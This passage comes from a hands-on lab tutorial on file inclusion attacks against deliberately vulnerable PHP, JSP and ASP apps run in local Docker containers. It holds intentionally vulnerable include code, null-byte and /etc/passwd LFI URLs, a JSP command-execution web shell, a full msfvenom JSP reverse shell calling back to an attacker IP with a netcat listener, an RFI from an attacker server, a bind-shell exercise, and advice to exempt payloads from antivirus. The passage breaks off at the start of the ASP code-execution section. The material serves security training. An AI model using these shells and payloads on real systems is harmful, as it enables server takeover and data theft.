This allowed the automatic appending of a string to an input to be bypassed, since the null byte character indicates the end of the string and the PHP interpreter assumes that now nothing follows and discards the rest of the string.
Example language parameter:
Here the file extension .php is appended to the input.
With the following call you could open a file foo.txt in the current folder:
http://127.0.0.1:8883/lfi.php?language=foo.txt%00
The string complete string is foo.txt%00.php. Since %00 indicates the end of the string only foo.txt would be stored from the php interpreter.
However, the use of zero bytes is no longer possible since PHP version 5.3. So this attack isn’t possible any more since then.
Further payloads
msfvenom
There are a lot more payloads that are possible.
To get an idea you can use the payload generator msfvenom.
msfvenom -l payloads | grep -i php
msfvenom is part of metasploit which is itself is integrated in the Linux Distribution Kali.
Faulty Code
The whole faulty code described in this section PHP looks like this:
cat victim_lfi_server_php/src/lfi.php
<!doctype html>
<html>
    <head>
    </head>
    <body>
    <?php
        if ( isset( $_GET['language'] ) ) {
        include( $_GET['language'] . '.php' );
        }
        if ( isset( $_GET['page'] ) ) {
        include( $_GET['page']);
    }
    ?>
    <div>
        <form method="get">
           Set language of page:
		   <select name="language">
			  <option value="english">English</option>
			  <option value="melay">French</option>
		   </select>
		   <input type="submit">
        </form>
    </div>
    <br/>
    <div>
        <form action="upload.php" method="post" enctype="multipart/form-data">
            Select File to upload:
            <input type="file" name="fileToUpload" id="fileToUpload">
            <input type="submit" value="Upload File" name="submit">
        </form>
    </div>
    </body>
</html>
The problem here is the part where include commands are combined with the GET-Parameter.
As a soft developer never let the user or client control what files could be loaded.
JSP
Now that I’ve described how Local File Inclusion can take place in PHP, this section deals with Java - in particular Java Server Pages - short JSP.

The JSP application consists of a
- File Upload and
- a Button where you can load the introduction to the application.
You can go to it here http://127.0.0.1:8881/webapp/.
LFI
Help Parameter
If you click on the ‘Show’-Button the url will be http://127.0.0.1:8881/webapp/?help=introduction.
You can see a key-value-pair: help=introduction.
If you call http://127.0.0.1:8881/webapp/introduction, you will see that the included file is also directly accessible.

Sanity check lfi
Let’s upload something to verify that.
- Create a file with text e.g.
echo "This is test" > showme
- Upload the file


- Call it up - http://127.0.0.1:8881/webapp/showme

Getting remote code execution
Let’s check if not only text is rendered but also code is executed.
For this we take the following example code:
<body>
	<h1>Hello
<%
String name = request.getParameter("name");
if(name != null && name.length() > 0) {
	out.println(name);
} else {
	out.println("World");
}
%>
	from a JSP!</h1>
</body>
Save it as helloworld.jsp, upload it and call it with param name http://127.0.0.1:8881/webapp/helloworld.jsp?name=haxxor
The result should be:

The next step is to get remote code execution on the victim server. Therefore we create some JSP code:
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%
  String cmd = request.getParameter("exec");
  if (cmd != null)
  {
      Process p;
      p = Runtime.getRuntime().exec(cmd);
      InputStreamReader isr = new InputStreamReader(p.getInputStream());
      BufferedReader br = new BufferedReader(isr);
      String line = null;
      while((line = br.readLine()) != null){
        out.println(line);
      }
  }
%>
This is the same as the Hello-World-Example before, we have a param which is given to the code.
The difference is in our Hello-World-Example this param is only delivered and printed out.
Here, the param is executed as shell command and the result is rendered into the HTML.

Let’s check this! Upload the code as runme.jsp:
http://127.0.0.1:8881/webapp/?help=runme.jsp?exec=ls

/etc/passwd
With Remote Code Execution at hand we can also read sensible data. Let’s have a look at the /etc/passwd:
http://127.0.0.1:8881/webapp/?help=runme.jsp?exec=cat%20/etc/passwd
Reverse Shell
We will now create a JSP reverse shell code.
For a reverse shell you have to set the IP to which the code has to connect if it is called. This can be the IP of the JSP attacker server, which you can see from the docker logs:

The following code is generated with msfvenom.
You can use Kali if you have installed a Kali VM or have the OS at your hands otherwise.
Be aware, the generated code can be detected and classified by Anti Virus Systems as malware. So if this is the case for you and you have the possibility set an exception for
- the path where you save the code and
- for the
victim_lfi_server_jsp/webappdirectory, where the code will be uploaded onto the victim server.
First look what payloads msfvenom has for you:
msfvenom -l payloads | grep -i jsp
Then create the reverse shell payload:
msfvenom -p java/jsp_shell_reverse_tcp lhost=172.18.0.3 lport=4444<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream ib;
OutputStream ti;
StreamConnector( InputStream ib, OutputStream ti )
{
this.ib = ib;
this.ti = ti;
}
public void run()
{
BufferedReader bt = null;
BufferedWriter irs = null;
try
{
bt = new BufferedReader( new InputStreamReader( this.ib ) );
irs = new BufferedWriter( new OutputStreamWriter( this.ti ) );
char buffer[] = new char[8192];
int length;
while( ( length = bt.read( buffer, 0, buffer.length ) ) > 0 )
{
irs.write( buffer, 0, length );
irs.flush();
}
} catch( Exception e ){}
try
{
if( bt != null )
bt.close();
if( irs != null )
irs.close();
} catch( Exception e ){}
}
}
try
{
String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
ShellPath = new String("/bin/sh");
} else {
ShellPath = new String("cmd.exe");
}
Socket socket = new Socket( "172.18.0.2", 4444 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
} catch( Exception e ) {}
%>

If you upload the code as reverseshell.jsp,
- go into the jsp attacker server (using its docker id which you get with
docker ps -aand do adocker exec -ti <container_id> /bin/bash) - set up a netcat listener on port 4444:
nc -nlvp 4444
You can now connect to the victim server calling in the browser
http://127.0.0.1:8881/webapp/?help=reverseshell.jsp
RFI
The JSP application is also vulnerable to Remote File Inclusion.

Go into the attacker server webapp folder and create a file called thiscomesfromhaxxor:
cd attacker_server_jsp/webapp/
echo "Unfortunately, RFI on your server is possible" > thiscomesfromhaxxor
Now call in the browser:
http://127.0.0.1:8881/webapp/?help=http://172.18.0.3:8080/webapp/thiscomesfromhaxxor
Result:
Faulty Code
The JSP code with the security vulnerabilities looks like that:
cat index.jsp<!doctype html>
<head>
<%@ taglib uri = "http://java.sun.com/jsp/jstl/core" prefix = "c" %>
<title>File Upload Form</title>
</head>
<h3>File Upload</h3>
Select a file to upload: <br>
<br>
<form action = "UploadFile.jsp" method = "post" enctype = "multipart/form-data">
<input type = "file" name = "file" size = "50" />
<br />
<input type = "submit" value = "Upload File" />
</form>
<br>
<br>
<h3>Introduction</h3>
<form>
<input type="hidden" name="help" value="introduction">
<input type = "submit" value = "Show" />
</form>
<c:if test="${not empty param.help}">
<pre><c:import url = "<%= request.getParameter(\"help\")%>"/> </pre>
</c:if>
The problematic part is the section where c:import is combined with request.getParameter.
Exercises
You want to attack `victim.lfi.php.tld`: Try to read the apache2 configuration `/etc/apache2/apache2.conf` abusing the `page` parameter.
Answer
The attack would be:
[http://127.0.0.1:8883/lfi.php?page=/etc/apache2/apache2.conf](http://127.0.0.1:8883/lfi.php?page=/etc/apache2/apache2.conf)
You want to attack
victim.lfi.jsp.tld: Execute a bind shell there and connect to the server. How can you reach that?
Answer
The attack would be: Create bind shell code. This can be done using metasploit:
msfvenom -p java/jsp_shell_bind_tcp
The generated code contains the port:
ServerSocket server_socket = new ServerSocket( 4444 );
The server will listen at port 4444.

Save the code as bindshell.jsp. Upload it to http://127.0.0.1:8881/webapp/ and call http://127.0.0.1:8881/webapp/?help=bindshell.jsp.
You can now connect to the server: Do a docker exec -ti <container_id_attacker_server_jsp> /bin/bash and call nc victim.lfi.jsp.tld 4444.
Windows network
In this chapter I will talk about the Windows network.
The server infrastructure looks like:

Created with yEd. Icon credits to: VRT CC-by-sa-v3, Kameleon Free Pack
Configuration on a Linux system
If you are on a native Windows operating system you can skip this chapter an go to the next chapter.
Otherwise, I’ll explain here how you can get the Windows Docker network to run on Linux.
To start you need:
After you have installed VirtualBox you can use https://github.com/StefanScherer/windows-docker-machine. This is a vagrant environment using VirtualBox to let you command windows docker from a Linux system.
To install and run it, do:
git clone https://github.com/StefanScherer/packer-windows
cd packer-windows
packer build --only=virtualbox-iso windows_2016_docker.json
vagrant box add windows_2016_docker windows_2016_docker_virtualbox.box
cd ..

git clone https://github.com/StefanScherer/windows-docker-machine
cd windows-docker-machine
mv ../packer-windows/windows_2016_docker_virtualbox.box .
vagrant provision
To start the vagrant environment execute in the windows-docker-machine folder
vagrant up --provider virtualbox 2016
, to suspend the environment until the next session execute:
vagrant suspendIf you have started it and everything worked fine, you should see a new docker-machine 2016:
docker-machine ls
Then, to switch between Windows and Linux Docker, enter:
To Windows:
eval $(docker-machine env 2016)To Linux:
eval $(docker-machine env -unset)Set a environment variable which remembers the IP of your VirtualBox:
export DOCKER_VM_IP=$(docker-machine ip 2016)After that you should be able to start the windows network.
Configuration on a Windows system
On a windows system set the following environment variable:
set DOCKER_VM_IP=127.0.0.1Starting the network
To start the windows network check that you have a windows docker:
docker versionVerify in the answer:
OS/Arch: windowsthen type in:
./start_win_network.shTo stop the network with Ctrl-C. Please note that it needs some time to gracefully shut down.
ASP
At startup you should see at which IP and port you can reach the server on your computer:



Open the application in the browser:
LFI
Test Parameter
Sanity check lfi

Create a file SimpleEchoPayload.cshtml:
echo "Hi" > SimpleEchoPayload.cshtml
and upload it.
In this application there is a param test which is vulnerable. You have to give the file the .cshtml extension,
otherwise you will get an error like the following:

After you have uploaded SimpleEchoPayload.cshtml you can verify the Local File Inclusion:
Getting remote code execution
